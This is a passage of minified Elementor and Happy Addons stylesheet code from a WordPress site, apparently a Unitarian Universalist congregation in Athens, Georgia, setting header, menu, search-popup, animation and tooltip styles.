.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-e2735a7{z-index:999;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--e-nav-menu-horizontal-menu-item-margin:calc( 18px / 2 );}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{margin:0 auto;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:1.2vw;font-weight:300;text-transform:uppercase;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:11px;padding-right:11px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item:focus{color:#ECB724;fill:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ECB724;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown{background-color:#366D84;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-menu-toggle:focus{color:#F3F3F3;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:hover,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a:focus,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a.highlighted{background-color:#5D95AB;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:1vw;font-weight:300;text-transform:uppercase;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-158c916.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-982f061 .elementor-repeater-item-6c0595d.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-size:1vw;fill:#EFBB21;color:#EFBB21;border-radius:4px 4px 4px 4px;padding:11px 0px 11px 0px;}.elementor-886 .elementor-element.elementor-element-566d7c6 > .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:#EFBB21;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus{color:#FFD65C;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:hover svg, .elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button:focus svg{fill:#FFD65C;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__field{font-family:"Montserrat", Sans-serif;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__submit{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:600;background-color:#FFFFFF;color:#FCCA6A;padding:5px 10px 5px 10px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup:not(.jet-search__popup--full-screen){width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup--full-screen .jet-search__popup-content{width:576px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup{background-color:#2D5E7ECF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger{background-color:#FFFFFF00;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-trigger-container{justify-content:center;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close-icon{font-size:20px;}.elementor-886 .elementor-element.elementor-element-a512018 .jet-search__popup-close{background-color:#FFFFFF66;color:#FFD584;}.elementor-886 .elementor-element.elementor-element-982f061{margin-top:0px;margin-bottom:0px;}.elementor-886 .elementor-element.elementor-element-6583478:not(.elementor-motion-effects-element-type-background), .elementor-886 .elementor-element.elementor-element-6583478 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.uuathensga.org/wp-content/uploads/2021/06/church-top-min.jpg");background-position:center center;background-size:auto;}.elementor-886 .elementor-element.elementor-element-6583478 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #366D84DE 42%, #366D84 100%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-886 .elementor-element.elementor-element-6583478{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 40px 4px 21px;z-index:999;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:100%;max-width:100%;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:2.7vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:2.8vw;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown a{padding-top:13px;padding-bottom:13px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:14px !important;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}}@media(min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:5%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:20%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:63%;}.elementor-886 .elementor-element.elementor-element-158c916{width:12%;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:76%;}.elementor-886 .elementor-element.elementor-element-3601a93{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:13%;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:45%;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:16%;}.elementor-886 .elementor-element.elementor-element-158c916{width:25%;}}@media(max-width:767px){.elementor-886 .elementor-element.elementor-element-b88da2f{width:28%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:191px;max-width:90px;height:79px;object-fit:contain;}.elementor-886 .elementor-element.elementor-element-d67b9aa{width:72%;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:24px 0px 0px 6px;--e-column-margin-right:0px;--e-column-margin-left:6px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-size:5.1vw;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:10px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-e2735a7{width:29%;z-index:999;}.elementor-886 .elementor-element.elementor-element-e2735a7 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-42a06d9{z-index:999;--nav-menu-icon-size:29px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-886 .elementor-element.elementor-element-42a06d9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-886 .elementor-element.elementor-element-158c916{width:65%;}.elementor-886 .elementor-element.elementor-element-158c916 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 11px 0px 11px;}.elementor-886 .elementor-element.elementor-element-ff0dc2e{width:75%;}.elementor-886 .elementor-element.elementor-element-566d7c6 .elementor-button{font-size:17px;}.elementor-886 .elementor-element.elementor-element-3601a93{width:25%;}.elementor-886 .elementor-element.elementor-element-6583478{margin-top:0px;margin-bottom:0px;padding:3px 0px 27px 10px;z-index:999;}}/* Start custom CSS for section, class: .elementor-element-6583478 */.elementor-886 .elementor-element.elementor-element-6583478 {
backdrop-filter:blur(20px);
-webkit-backdrop-filter:blur(20px);
}/* End custom CSS */
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom 